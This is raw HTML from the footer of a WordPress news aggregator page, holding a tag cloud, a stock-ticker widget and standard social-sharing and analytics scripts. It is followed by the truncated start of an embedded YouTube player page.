<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,641 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,497 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,728 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,100 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,278 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="99167fb723e757f48191457b-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="99167fb723e757f48191457b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="99167fb723e757f48191457b-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2020\/04\/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2\/":5098,"https:\/\/www.newsbuyback.com\/2026\/01\/train-crash-in-spain-authorities-are-struggling-to-identify-the-victims-dw-news\/":709477};
	</script>
							<script type="99167fb723e757f48191457b-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="99167fb723e757f48191457b-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="99167fb723e757f48191457b-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="99167fb723e757f48191457b-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="99167fb723e757f48191457b-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"5098","data_nonce":"cf3d184af8"};
/* ]]> */
</script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"5098\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "5098" ]);
/* ]]> */
</script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99167fb723e757f48191457b-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="99167fb723e757f48191457b-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="99167fb723e757f48191457b-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/27 queries in 0.109 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-20 15:26:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/xBhMcKf8oEs?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47728
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="uPQ7Y7zL0qX8Xl60Pv7mag">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="m6_dUeSiwdRN2Fk6VCFY7g">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="uPQ7Y7zL0qX8Xl60Pv7mag"><style nonce="uPQ7Y7zL0qX8Xl60Pv7mag">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">var ytcsi={gt:function(n){n=(n||"")+"data_";return 